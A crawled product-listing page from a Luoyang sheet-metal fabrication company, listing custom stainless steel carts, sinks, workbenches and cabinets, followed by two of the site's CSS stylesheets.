

--- FILE ---
content_type: text/html
request_url: http://lyqhjx.com/chanpinzhanshi/lists_7.html
body_size: 4677
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">

<head>

<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />

<title>钣金、非标工装定制系列 来图来样设计加工首选洛阳乾昊实体生产厂家</title>


<meta name="keywords" content="" />

<meta name="description" content="" />

<link href="/style/css/indexcss.css" rel="stylesheet" type="text/css" />

<link href="/style/css/allbag.css" rel="stylesheet" >

<link href="/style/css/animate.css" rel="stylesheet">

<script type="text/javascript" src="/style/js/jquery-1.7.2.min.js"></script>

<script type="text/javascript" src="/style/js/indexjs.js"></script>

<link rel="alternate" media="only screen and(max-width: 640px)"href="http://www.lyqhjx.com/变量名不存在" >

<link rel="canonical" href="http://www.lyqhjx.com/chanpinzhanshi/lists_7.html"/>


</head>



<body >

<!--欢迎进入-->



<div class="hyjr_dkkd">

  <div class="hyjr_kz">

    <div class="hyjr_zt1">  </div>

    <div class="hyjr_zt"> 　※ <a href="/">返回首页</a>　※  <a href="/lianxiwomen/">联系我们</a> 　※ <a href="/zaixianliuyan/" >在线留言</a> </div>

  </div>

</div>

<div class="clear"></div>



<!--导航-->



<div class="top">

  <div class="top_in">

    <div class="totalwidth">

      <div class="fl logo" data-scroll-reveal="enter left and move 10px over 0.5s"><a href="/"><img src="/style/images/logo.png" alt="钣金、非标工装定制系列 来图来样设计加工首选洛阳乾昊" /></a></div>

      <div class="nav menu fr">

        <ul class="NavCeshi">

          <li><a href="/">网站首页</a></li>

          
          <li><a href="/guanyuwomen/">关于我们</a></li>

          
          <li><a href="/chanpinzhanshi/">产品展示</a></li>

          
          <li><a href="/xinwenzhongxin/">新闻中心</a></li>

          
          <li><a href="/yingyonganli/">应用案例</a></li>

          
          <li><a href="/qiyezhanshi/">售后服务</a></li>

          
          <li><a href="/lianxiwomen/">联系我们</a></li>

          
		  

		  

		  

		  

		  

		  

		

		  

		  

		  

		  

		  

		  

		  

        </ul>

      </div>

      <div class="clear"></div>

    </div>

  </div>

</div>



<div class="mbanner" style="background:url(/style/images/5.jpg)"></div>

<!--搜索/--> 

<!--搜索/-->

<div id="search_bg">

  <div id="search_c">

    <div id="search_c_l">

      <div class="head_adv fl"> <span>钣金加工一站式制造供应商</span> <br>

        设计定制、生产加工、整机装配、设备接线</div>

      <div class="fr h_tel">

        <div class="hgtbhmk">

          <div class="dianhtb"><img src="/style/images/tell.png"/></div>

          <div class="kehftrx">客户咨询服务热线：18625413920</div>

          <div class="clear"></div>

        </div>

        <div class="dianhsj"></div>

      </div>

    </div>

    <div id="search_c_r">

	

	
          

	

	

	

      <form  method="get" action="/index.php?m=home&c=Search&a=lists" style="margin:0; padding:0; overflow:hidden;">

        <div id="search_cc">

          <div id="search_cc_l">

		  

		  

		  	 

              <input type="hidden" name="m" value="home" /><input type="hidden" name="c" value="Search" /><input type="hidden" name="a" value="lists" /><input type="hidden" name="lang" value="cn" />
		  

		  

		  	

          

            <input type="text" name="keywords" value="" class="input" size="13" placeholder="请您输入要查询的关键词进行搜索"{this.value='';this.style.color='#cccccc'}" onBlur="if(this.value==''){this.value='';this.style.color='#cccccc'}" style="margin:0; padding:0;border:1px #d1d1d1 solid; background:none; height:42px; padding-left:10px; line-height:42px; width:390px;"/>

			

		

		

			

			

          </div>

          <div id="search_cc_r">

            <input type="submit" value=""  style="border:none; width:69px; height:44px; background:url(/style/images/search.png)">

          </div>

          <div class="clear"></div>

        </div>

       </form>

             

      

    </div>

    <div class="clear"></div>

  </div>

</div>

<div id="bodycon">

  <div id="left"> </div>

  <div id="center"> 

    <script src="/style/js/mzp-packed.js" type="text/javascript"></script>

    <link href="/style/css/magiczoomplus.css" rel="stylesheet" type="text/css" media="screen"/>

    <strong class="strong_title">定制不锈钢钣金加工</strong>

    <div id="bodycontent" class="mianbxContent" style="height:25px;width:90%;text-align:right;"> 您的位置:  <a href='/' class=''>主页</a> > <a href='/chanpinzhanshi/' class=''>产品展示</a> > <a href='/chanpinzhanshi/lists_7.html'>定制不锈钢钣金加工</a></div>

    <div id="bodycontent" class="pro_all_class" style="height:28px;border-bottom:1px dashed #ccc;width:90%;">  <a href="/chanpinzhanshi/lists_30.html">其他定制系列</a>  <a href="/chanpinzhanshi/lists_31.html">定制工作台/柜系列</a>  <a href="/chanpinzhanshi/lists_32.html">定制洗手池/水箱系列</a>  <a href="/chanpinzhanshi/lists_33.html">定制周转车系列</a>  </div>

    <div id="bodycontent"> 
      <div  class="pro_one_box" style="width:298px; float:left;">

        <div  class="pro_pic" style="height:210px;"><a href="/chanpinzhanshi/613.html" title="非标定制车间、仓库使用登高梯"><img src="/uploads/allimg/20241120/1-24112014030H93.jpg" alt="非标定制车间、仓库使用登高梯" width="280" height="210" border="0" style="border: 1px solid #C0C0C0"></a></div>

        <div class="pro_name" style="padding-top:5px; padding-bottom:5px;"> <a href="/chanpinzhanshi/613.html" title="非标定制车间、仓库使用登高梯"> 非标定制车间、仓库使用登高梯 </a> </div>

        <div class="clear"></div>

      </div>

      
      <div  class="pro_one_box" style="width:298px; float:left;">

        <div  class="pro_pic" style="height:210px;"><a href="/chanpinzhanshi/603.html" title="乾昊定制不锈钢可移动式水车"><img src="/uploads/allimg/20241029/1-241029135632F7.jpg" alt="乾昊定制不锈钢可移动式水车" width="280" height="210" border="0" style="border: 1px solid #C0C0C0"></a></div>

        <div class="pro_name" style="padding-top:5px; padding-bottom:5px;"> <a href="/chanpinzhanshi/603.html" title="乾昊定制不锈钢可移动式水车"> 乾昊定制不锈钢可移动式水车 </a> </div>

        <div class="clear"></div>

      </div>

      
      <div  class="pro_one_box" style="width:298px; float:left;">

        <div  class="pro_pic" style="height:210px;"><a href="/chanpinzhanshi/600.html" title="乾昊定制铝型材工作台"><img src="/uploads/allimg/20241023/1-241023135304c0.jpg" alt="乾昊定制铝型材工作台" width="280" height="210" border="0" style="border: 1px solid #C0C0C0"></a></div>

        <div class="pro_name" style="padding-top:5px; padding-bottom:5px;"> <a href="/chanpinzhanshi/600.html" title="乾昊定制铝型材工作台"> 乾昊定制铝型材工作台 </a> </div>

        <div class="clear"></div>

      </div>

      
      <div  class="pro_one_box" style="width:298px; float:left;">

        <div  class="pro_pic" style="height:210px;"><a href="/chanpinzhanshi/593.html" title="乾昊定制车用饮水机储物柜"><img src="/uploads/allimg/20241014/1-241014143GE07.jpg" alt="乾昊定制车用饮水机储物柜" width="280" height="210" border="0" style="border: 1px solid #C0C0C0"></a></div>

        <div class="pro_name" style="padding-top:5px; padding-bottom:5px;"> <a href="/chanpinzhanshi/593.html" title="乾昊定制车用饮水机储物柜"> 乾昊定制车用饮水机储物柜 </a> </div>

        <div class="clear"></div>

      </div>

      
      <div  class="pro_one_box" style="width:298px; float:left;">

        <div  class="pro_pic" style="height:210px;"><a href="/chanpinzhanshi/590.html" title="铝型材工作台"><img src="/uploads/allimg/20241012/1-241012140630406.jpg" alt="铝型材工作台" width="280" height="210" border="0" style="border: 1px solid #C0C0C0"></a></div>

        <div class="pro_name" style="padding-top:5px; padding-bottom:5px;"> <a href="/chanpinzhanshi/590.html" title="铝型材工作台"> 铝型材工作台 </a> </div>

        <div class="clear"></div>

      </div>

      
      <div  class="pro_one_box" style="width:298px; float:left;">

        <div  class="pro_pic" style="height:210px;"><a href="/chanpinzhanshi/588.html" title="车载不锈钢水箱"><img src="/uploads/allimg/20241010/1-2410101009133P.jpg" alt="车载不锈钢水箱" width="280" height="210" border="0" style="border: 1px solid #C0C0C0"></a></div>

        <div class="pro_name" style="padding-top:5px; padding-bottom:5px;"> <a href="/chanpinzhanshi/588.html" title="车载不锈钢水箱"> 车载不锈钢水箱 </a> </div>

        <div class="clear"></div>

      </div>

      
      <div  class="pro_one_box" style="width:298px; float:left;">

        <div  class="pro_pic" style="height:210px;"><a href="/chanpinzhanshi/585.html" title="非标定制加工-零配件输送小推车"><img src="/uploads/allimg/20241009/1-2410091F112151.jpg" alt="非标定制加工-零配件输送小推车" width="280" height="210" border="0" style="border: 1px solid #C0C0C0"></a></div>

        <div class="pro_name" style="padding-top:5px; padding-bottom:5px;"> <a href="/chanpinzhanshi/585.html" title="非标定制加工-零配件输送小推车"> 非标定制加工-零配件输送小推车 </a> </div>

        <div class="clear"></div>

      </div>

      
      <div  class="pro_one_box" style="width:298px; float:left;">

        <div  class="pro_pic" style="height:210px;"><a href="/chanpinzhanshi/582.html" title="不锈钢饮水柜"><img src="/uploads/allimg/20230727/1-230HG64Z5933.jpg" alt="不锈钢饮水柜" width="280" height="210" border="0" style="border: 1px solid #C0C0C0"></a></div>

        <div class="pro_name" style="padding-top:5px; padding-bottom:5px;"> <a href="/chanpinzhanshi/582.html" title="不锈钢饮水柜"> 不锈钢饮水柜 </a> </div>

        <div class="clear"></div>

      </div>

      
      <div  class="pro_one_box" style="width:298px; float:left;">

        <div  class="pro_pic" style="height:210px;"><a href="/chanpinzhanshi/565.html" title="不锈钢液体手推车"><img src="/uploads/allimg/20230320/1-230320153QJ06.jpg" alt="不锈钢液体手推车" width="280" height="210" border="0" style="border: 1px solid #C0C0C0"></a></div>

        <div class="pro_name" style="padding-top:5px; padding-bottom:5px;"> <a href="/chanpinzhanshi/565.html" title="不锈钢液体手推车"> 不锈钢液体手推车 </a> </div>

        <div class="clear"></div>

      </div>

      
      <div  class="pro_one_box" style="width:298px; float:left;">

        <div  class="pro_pic" style="height:210px;"><a href="/chanpinzhanshi/549.html" title="简易不锈钢车"><img src="/uploads/allimg/20220817/1-220QG45913B2.jpg" alt="简易不锈钢车" width="280" height="210" border="0" style="border: 1px solid #C0C0C0"></a></div>

        <div class="pro_name" style="padding-top:5px; padding-bottom:5px;"> <a href="/chanpinzhanshi/549.html" title="简易不锈钢车"> 简易不锈钢车 </a> </div>

        <div class="clear"></div>

      </div>

      
      <div  class="pro_one_box" style="width:298px; float:left;">

        <div  class="pro_pic" style="height:210px;"><a href="/chanpinzhanshi/526.html" title="木质纹采血台"><img src="/uploads/allimg/20220629/1-220629112K5440.jpg" alt="木质纹采血台" width="280" height="210" border="0" style="border: 1px solid #C0C0C0"></a></div>

        <div class="pro_name" style="padding-top:5px; padding-bottom:5px;"> <a href="/chanpinzhanshi/526.html" title="木质纹采血台"> 木质纹采血台 </a> </div>

        <div class="clear"></div>

      </div>

      
      <div  class="pro_one_box" style="width:298px; float:left;">

        <div  class="pro_pic" style="height:210px;"><a href="/chanpinzhanshi/519.html" title="乾昊三开门不锈钢柜"><img src="/uploads/allimg/20220614/1-220614102GN30.jpg" alt="乾昊三开门不锈钢柜" width="280" height="210" border="0" style="border: 1px solid #C0C0C0"></a></div>

        <div class="pro_name" style="padding-top:5px; padding-bottom:5px;"> <a href="/chanpinzhanshi/519.html" title="乾昊三开门不锈钢柜"> 乾昊三开门不锈钢柜 </a> </div>

        <div class="clear"></div>

      </div>

      
      <div  class="pro_one_box" style="width:298px; float:left;">

        <div  class="pro_pic" style="height:210px;"><a href="/chanpinzhanshi/518.html" title="简约不锈钢双抽工作台"><img src="/uploads/allimg/20220614/1-220614102314495.jpg" alt="简约不锈钢双抽工作台" width="280" height="210" border="0" style="border: 1px solid #C0C0C0"></a></div>

        <div class="pro_name" style="padding-top:5px; padding-bottom:5px;"> <a href="/chanpinzhanshi/518.html" title="简约不锈钢双抽工作台"> 简约不锈钢双抽工作台 </a> </div>

        <div class="clear"></div>

      </div>

      
      <div  class="pro_one_box" style="width:298px; float:left;">

        <div  class="pro_pic" style="height:210px;"><a href="/chanpinzhanshi/516.html" title="L型不锈钢工作台"><img src="/uploads/allimg/20220613/1-220613154533452.jpg" alt="L型不锈钢工作台" width="280" height="210" border="0" style="border: 1px solid #C0C0C0"></a></div>

        <div class="pro_name" style="padding-top:5px; padding-bottom:5px;"> <a href="/chanpinzhanshi/516.html" title="L型不锈钢工作台"> L型不锈钢工作台 </a> </div>

        <div class="clear"></div>

      </div>

      
      <div  class="pro_one_box" style="width:298px; float:left;">

        <div  class="pro_pic" style="height:210px;"><a href="/chanpinzhanshi/515.html" title="单人不锈钢挂衣柜"><img src="/uploads/allimg/20220613/1-22061315430G18.jpg" alt="单人不锈钢挂衣柜" width="280" height="210" border="0" style="border: 1px solid #C0C0C0"></a></div>

        <div class="pro_name" style="padding-top:5px; padding-bottom:5px;"> <a href="/chanpinzhanshi/515.html" title="单人不锈钢挂衣柜"> 单人不锈钢挂衣柜 </a> </div>

        <div class="clear"></div>

      </div>

      
      <div  class="pro_one_box" style="width:298px; float:left;">

        <div  class="pro_pic" style="height:210px;"><a href="/chanpinzhanshi/503.html" title="单人位不锈钢洗手池"><img src="/uploads/allimg/20220527/1-22052G04U2355.jpg" alt="单人位不锈钢洗手池" width="280" height="210" border="0" style="border: 1px solid #C0C0C0"></a></div>

        <div class="pro_name" style="padding-top:5px; padding-bottom:5px;"> <a href="/chanpinzhanshi/503.html" title="单人位不锈钢洗手池"> 单人位不锈钢洗手池 </a> </div>

        <div class="clear"></div>

      </div>

      
      <div  class="pro_one_box" style="width:298px; float:left;">

        <div  class="pro_pic" style="height:210px;"><a href="/chanpinzhanshi/488.html" title="方舱双人位不锈钢洗手池"><img src="/uploads/allimg/20220422/1-2204221A234C4.jpg" alt="方舱双人位不锈钢洗手池" width="280" height="210" border="0" style="border: 1px solid #C0C0C0"></a></div>

        <div class="pro_name" style="padding-top:5px; padding-bottom:5px;"> <a href="/chanpinzhanshi/488.html" title="方舱双人位不锈钢洗手池"> 方舱双人位不锈钢洗手池 </a> </div>

        <div class="clear"></div>

      </div>

      
      <div  class="pro_one_box" style="width:298px; float:left;">

        <div  class="pro_pic" style="height:210px;"><a href="/chanpinzhanshi/487.html" title="方舱三人位不锈钢洗手池"><img src="/uploads/allimg/20220422/1-2204221A12UY.jpg" alt="方舱三人位不锈钢洗手池" width="280" height="210" border="0" style="border: 1px solid #C0C0C0"></a></div>

        <div class="pro_name" style="padding-top:5px; padding-bottom:5px;"> <a href="/chanpinzhanshi/487.html" title="方舱三人位不锈钢洗手池"> 方舱三人位不锈钢洗手池 </a> </div>

        <div class="clear"></div>

      </div>

      
      <div  class="pro_one_box" style="width:298px; float:left;">

        <div  class="pro_pic" style="height:210px;"><a href="/chanpinzhanshi/479.html" title="车载不锈钢洗手池"><img src="/uploads/allimg/20220408/1-22040Q534223P.png" alt="车载不锈钢洗手池" width="280" height="210" border="0" style="border: 1px solid #C0C0C0"></a></div>

        <div class="pro_name" style="padding-top:5px; padding-bottom:5px;"> <a href="/chanpinzhanshi/479.html" title="车载不锈钢洗手池"> 车载不锈钢洗手池 </a> </div>

        <div class="clear"></div>

      </div>

      
      <div  class="pro_one_box" style="width:298px; float:left;">

        <div  class="pro_pic" style="height:210px;"><a href="/chanpinzhanshi/478.html" title="304不锈钢单人位洗手池"><img src="/uploads/allimg/20220408/1-22040Q532494B.jpg" alt="304不锈钢单人位洗手池" width="280" height="210" border="0" style="border: 1px solid #C0C0C0"></a></div>

        <div class="pro_name" style="padding-top:5px; padding-bottom:5px;"> <a href="/chanpinzhanshi/478.html" title="304不锈钢单人位洗手池"> 304不锈钢单人位洗手池 </a> </div>

        <div class="clear"></div>

      </div>

       </div>

    <div class="clear"></div>

    <div id="bodycontent">

      <div class="clear"></div>

    </div>

    <div class="pagess">

      <ul>

        

		 <li><a>上一页</a></li> <li class="active"><a>1</a></li><li><a   href="/chanpinzhanshi/lists_7_2.html" data-ey_fc35fdc="html" data-tmp="1">2</a></li><li><a   href="/chanpinzhanshi/lists_7_3.html" data-ey_fc35fdc="html" data-tmp="1">3</a></li> <li><a   href="/chanpinzhanshi/lists_7_2.html" data-ey_fc35fdc="html" data-tmp="1">下一页</a></li>
      </ul>

    </div>

  </div>

  <div id="right"> </div>

  <div class="clear"></div>

</div>

<div id="copy">

  <div class="clear"></div>

</div>

<div class="top50"></div>

<div class="footWrap" id="foogwpkk">

  <div class="footer">

    <div class="f_wz fl">

      <h3>联系我们</h3>

      Copyright © 洛阳乾昊工贸有限公司 版权所有<br/>

      服务热线：18625413920　电话号码：18625413920 <br/>

      联系地址：洛阳市西工区机场西路98号<br />

      【备案号：<a href="http://miitbeian.gov.cn" target="_blank"><a href="https://beian.miit.gov.cn/" rel="nofollow" target="_blank">豫ICP备13005829号-1</a></a>】 </div>

    <div class="bqdxtkg"></div>

    <div class="f_nav f_wz fl">

      <h3>底部导航</h3>

      <p> <a href="#">返回顶部</a>  <a href="/guanyuwomen/">关于我们</a>  <a href="/chanpinzhanshi/">产品展示</a>  <a href="/xinwenzhongxin/">新闻中心</a>  <a href="/yingyonganli/">应用案例</a>  <a href="/qiyezhanshi/">售后服务</a>  <a href="/lianxiwomen/">联系我们</a>  </p>

    </div>

    <div class="bqdxtkg"></div>

    <div class="dbdewmk f_wz fr">

      <h3>扫描二维码</h3>

      <div class="dbdewmk">

        <div class="footer_r fl"><img src="/style/images/wap.png" width=134/><br />

          手机网站二维码</div>

        <div class="footer_r fl" style="margin-right:0px;"><img src="/style/images/weixin.jpg" width=134/><br />

          扫一扫关注微信 </div>

      </div>

    </div>

  </div>

  <div class="clear"></div>

</div>

<div class="my-kefu">

  <ul id="my-kefu">

    <li class="my-kefu-qq">

      <div class="my-kefu-main">

        <div class="my-kefu-left"> <a class="online-contact-btn" href="http://wpa.qq.com/msgrd?v=3&uin=&site=qq&menu=yes" target="_blank"><i></i>

          <p>QQ咨询</p>

          </a> </div>

      </div>

    </li>

    <li class="my-kefu-tel">

      <div class="my-kefu-tel-main">

        <div class="my-kefu-left"><i></i>

          <p>服务热线</p>

        </div>

        <div class="my-kefu-tel-right"></div>

      </div>

    </li>

    <li class="my-kefu-tel2">

      <div class="my-kefu-tel-main">

        <div class="my-kefu-left"><i></i>

          <p>手机网站</p>

        </div>

        <div class="my-kefu-tel2-right"><img  style="width:130px; height:130px;"src="/style/images/wap.png"/></div>

      </div>

    </li>

    <li class="my-kefu-tel2">

      <div class="my-kefu-tel-main">

        <div class="my-kefu-left"><i></i>

          <p>微信公众号</p>

        </div>

        <div class="my-kefu-tel2-right"><img  style="width:130px; height:130px;"src="/style/images/weixin.jpg"/></div>

      </div>

    </li>

    <li class="my-kefu-tel2">

      <div class="my-kefu-tel-main">

        <div class="my-kefu-left"><i></i>

          <p>微信小程序</p>

        </div>

        <div class="my-kefu-tel2-right"><img  style="width:130px; height:130px;"src="/style/images/weixin.jpg"/></div>

      </div>

    </li>

    <li class="my-kefu-ftop">

      <div class="my-kefu-main">

        <div class="my-kefu-left"> <a href="javascript:;"><i></i>

          <p>返回顶部</p>

          </a> </div>

      </div>

    </li>

  </ul>

</div>

<script type="text/javascript" src="/style/js/wow.min.js"></script> 

<script type="text/javascript" src="/style/js/qq.js"></script> 

<script>

    var wow = new WOW({

        offset: 150

    });

    if (!(/msie [6|7|8|9]/i.test(navigator.userAgent))) {

        new WOW().init();

    };



</script> 

<!-- 应用插件标签 start --> 

 
<!-- 应用插件标签 end -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?48fec22cf461c66bae91baa8f73de29b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>


</body>

</html>



--- FILE ---
content_type: text/css
request_url: http://lyqhjx.com/style/css/indexcss.css
body_size: 903
content:

<!--
body {
 background-color:;
	background-position: top center;
	margin-left: 0px;
	COLOR: #333;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 0px;
	font-size: 12px;
}
A:link {
	FONT-SIZE: 12px;
	COLOR: #333;
	TEXT-DECORATION: none
}
A:visited {
	FONT-SIZE: 12px;
	COLOR: #333;
	TEXT-DECORATION: none
}
A:hover {
	FONT-SIZE: 12px;
	COLOR: #333;
	TEXT-DECORATION: none
}
/*������ʽ��ʼ*/

#webdh {
	text-align: center;
	vertical-align: middle;
	width: 1200px;
	height: px;
	margin: 0 auto;
	font-size: 12px;
	font-weight: normal;
 COLOR:;
 background-color:;
	overflow: hidden;
}
#webdh A:link {
	FONT-SIZE: 12px;
COLOR:;
	TEXT-DECORATION: none
}
#webdh A:visited {
	FONT-SIZE: 12px;
COLOR:;
	TEXT-DECORATION: none
}
#webdh A:hover {
	FONT-SIZE: 12px;
COLOR:;
	TEXT-DECORATION: none
}
#copy {
	text-align: center;
	width: 1200px;
	margin: 0 auto;
	line-height: 150%;
}
.clear {
	clear: both;
	height: 0;
	overflow: hidden;
	display: block;
}
.clearfix:after {
	clear: both;
	height: 0;
	overflow: hidden;
	display: block;
	visibility: hidden;
	content: ".";
}
-->
/*�м����ݿ�ʼ*/

#bodycon {
	width: 1200px;
	margin: 0 auto;
}
#bodycon #left {
	float: left;
	width: 0px;
 background-color:;
}
#bodycon #center {
	float: left;
	width: 1200px;
 background-color:;
}
#bodycon #right {
	float: left;
	width: 0px;
 background-color:;
}
/*�м����ݽ���*/


/*��ϸ���ݿ�ʼ*/

#bodycontent {
	width: 1200px;
	margin: 0 auto;
	line-height: 180%;
	text-align: center;
}
/*��ϸ���ݽ���*/

                /*�����б�Ĭ����ʽ��ʼ*/
.shopmrsc:hover {
	background-color: #f9f9f9;
}
.shopmrsc {
	border-bottom: #efefef solid 1px;
	overflow: hidden;
	padding: 15px 5px;
}
.shopmrsc a {
	float: left;
	display: block;
	height: 135px;
	text-decoration: none;
	position: relative;
}
.shopmrsc a:hover {
	color: red;
	text-decoration: none;
}
.xwlb_img {
	float: left;
	margin-right: 15px;
	width: 205px;
	height: 135px;
	
}
.xwlb_img img {
	max-width: 205px;
	max-height: 135px;
	display: table-cell;
}
.shopmrsc p {
	font-size: 16px;
	font-weight: bold;
	overflow: hidden;
	text-align: left;
	margin: 0 auto;
	border-bottom: none;
}
.shopmrsc p.xwlbbt {
	font-size: 16px;
	font-family: "Microsoft YaHei";
	font-weight: normal;
}
.shopmrsc p.xwlbnr {
	font-size: 14px;
	font-weight: normal;
 #height: 50px;
	line-height: 24px;
	margin-top: 7px;
	color: #999;
}
.shopmrsc p.xwlbsj {
	font-size: 14px;
	font-weight: normal;
	color: #787878;
	position: absolute;
	line-height: 20px;
	bottom: 0;
}
/*�����б�Ĭ����ʽ����*/


--- FILE ---
content_type: text/css
request_url: http://lyqhjx.com/style/css/allbag.css
body_size: 7716
content:
/*共用*/
body {
	width: 100%;
	font-size: 12px;
	background: #FFF;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	font-family: "Microsoft Yahei";
	color: #333;
}
div {
	margin: 0px;
	padding: 0px;
}
span, p {
	margin: 0px;
	padding: 0px;
}
h1, h2, h3, h4, h5, h6 {
	margin: 0px;
	padding: 0px;
}
img {
	margin: 0px;
	padding: 0px;
}
dl, dt, dd, ol, ul, li {
	margin: 0px;
	padding: 0px;
	list-style: none;
}
img {
	border-right-width: 0px;
	border-top-width: 0px;
	border-bottom-width: 0px;
	border-left-width: 0px;
}
from, input, select {
	margin: 0px;
	padding: 0px;
}
.clear {
	clear: both;
	font-size: 0px;
	overflow: hidden;
	height : 0px;
}
a {
	color: #484848;
	text-decoration: none;
}
a:hover {
	color: #4e6ef2;
	text-decoration: none;
}
.border_bg {
	width: auto;
	height: auto;
	margin: 0 auto;
}
.cp1 img {
	border: 1px solid #bbb;
	padding: 5px;
	background: #fff;
}
.cp1 img:hover {
	border: 1px solid #4e6ef2;
	padding: 5px;
	background: #f7f1eb;
}
.cp img {
	border: 1px solid #bbb;
	padding: 1px;
}
.cp img:hover {
	border: 1px solid #4e6ef2;
	padding: 1px;
}
input, button, select, textarea {
	outline: none
}
.font_1 {
	font-size: 16px;
	color: #333;
}
#copy {
	display: none;
}
.totalwidth {
	width: 1265px;
	margin: 0 auto;
	height: auto;
}
.totalwidthpercent {
	width: 100%;
	margin: 0 auto;
}
.fl {
	float: left;
}
.fr {
	float: right;
}
#top_cp, #top_jj, #jz_qaun, #xinwen {
	width: 1200px;
	margin: 0 auto;
	padding-bottom: 20px;
}
.float_l {
	float: left;
}
.float_r {
	float: right;
}
dl, dt, dd {
	margin: 0px;
	padding: 0px;
	list-style: none;
}
.top10 {
	margin-top: 10px;
}
.top20 {
	margin-top: 20px;
}
.top30 {
	margin-top: 30px;
}
.top40 {
	margin-top: 40px;
}
.top50 {
	margin-top: 50px;
}
.top60 {
	margin-top: 60px;
}
.top70 {
	margin-top: 70px;
}
.box {
	width: 1200px;
	height: auto;
	margin: 0 auto;
	min-width: 1200px;
}
/*共同结束*/

/*欢迎进入*/
.hyjr_dkkd {
	width: 100%;
	height: 38px;
	background: #4e6ef2;
}
.hyjr_kz {
	width: 1200px;
	margin: 0 auto;
	height: 38px;
}
.hyjr_zt1 {
	font-size: 12px;
	color: #e3f1ff;
	line-height: 38px;
	float: left;
}
.hyjr_zt {
	font-size: 12px;
	color: #e3f1ff;
	height: 38px;
	line-height: 38px;
	float: right;
}
.hyjr_zt a {
	font-size: 12px;
	color: #cbe5ff;
	line-height: 38px;
}
.hyjr_zt a:hover {
	font-size: 12px;
	color: #ff0;
	line-height: 38px;
}
/*导航*/
.top {
	background: #fff;
	width: 100%;
}
.top_in {
	position: relative;
	min-width: 100%;
	margin: 0 auto;
}
.top_in > .totalwidth {
	position: relative;
}
.top .fr {
	height: 117px;
}
.top .logo {
	margin-top: 28px;
}
.top .kds2 {
	width: 220px;
	padding-top: 33px;
	padding-left: 15px;
}
.top .totalwidth .fl {
	display: block;
}
.top .totalwidth .fl a, .top .page .fl a img {
	display: block;
}
.NavCeshi > li {
	float: left;
	width: 108px;
	text-align: center;
	transition: 0.6s all ease-in-out;
	padding-right: 0px;
	height: 117px;
	line-height: 117px;
	display: block
}
.NavCeshi > li > a {
	font-size: 15px;
	color: #454545;
	transition: 0.2s all ease-in-out;
	position: relative;
	z-index: 1113;
}
.NavCeshi > li.navcurrent, .NavCeshi > li:hover {
	transition: 0.8s all ease-in-out;
	background: url(../images/navbg.png) center no-repeat;
	color: #4e6ef2;
}
.NavCeshi > li.navcurrent a, .NavCeshi > li:hover a {
	color: #4e6ef2;
}
/*幻灯片*/
.banner {
	overflow: hidden;
	background: #666;
}
.banner-box {
	min-width: 1200px;
	height: 560px;
	position: relative;
}
.banner-box .bd {
	width: 100% !important;
}
.banner-box .bd li {
	width: 100% !important;
	height: 560px;
	background-position: center;
	background-repeat: no-repeat;
}
.banner-box .bd li a {
	display: block;
	background-size: auto;
}
.banner-btn {
	width: 100%;
	position: absolute;
	top: 230px;
	left: 0;
	margin-left: 0;
	height: 330px;
	overflow: hidden;
}
.banner-btn a {
	display: block;
	width: 49px;
	height: 104px;
	position: absolute;
	top: 0;
	filter: alpha(opacity=0);
	-moz-opacity: 0;
	-khtml-opacity: 0;
	opacity: 0;
	transition: 0.3s all ease-in-out
}
.banner-btn a.prev {
	left: -50px;
	background: url(../images/zy.png) no-repeat 0 0;
}
.banner-btn a.next {
	right: -50px;
	background: url(../images/zy.png) no-repeat -49px 0;
}
.banner-box .hd {
	position: absolute;
	top: 275px;
	width: 100%;
	display: block;
}
